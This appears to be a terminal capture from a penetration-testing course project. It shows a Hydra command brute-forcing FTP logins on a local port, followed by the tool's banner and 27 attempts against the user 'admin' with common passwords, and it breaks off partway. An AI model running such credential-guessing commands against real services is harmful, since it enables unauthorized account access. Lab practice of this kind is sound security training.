 ┌──(root㉿kali)-[~/Desktop/Pen_Testing_Final_Project/test4.py]
└─# hydra -L users.txt -P pass.txt -t 4 -vV -f ftp://127.0.0.1:8821
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Devices
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-07 12:03:03
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1344 login tries (l:32/p:42), ~336 tries per task
[DATA] attacking ftp://127.0.0.1:8821/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 1 of 1344 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 2 of 1344 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 3 of 1344 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 4 of 1344 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 5 of 1344 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 6 of 1344 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "qwerty" - 7 of 1344 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "sunshine" - 8 of 1344 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "chocolate" - 9 of 1344 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "soccer" - 10 of 1344 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "friends" - 11 of 1344 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "butterfly" - 12 of 1344 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jordan" - 13 of 1344 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "justin" - 14 of 1344 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "football" - 15 of 1344 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "secret" - 16 of 1344 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "superman" - 17 of 1344 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "flower" - 18 of 1344 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "hello" - 19 of 1344 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "shadow" - 20 of 1344 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "cookie" - 21 of 1344 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "naruto" - 22 of 1344 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "summer" - 23 of 1344 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "sweety" - 24 of 1344 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "spongebob" - 25 of 1344 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "beautiful" - 26 of 1344 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "hunter" - 27 of 1344 [child 3] (0/0)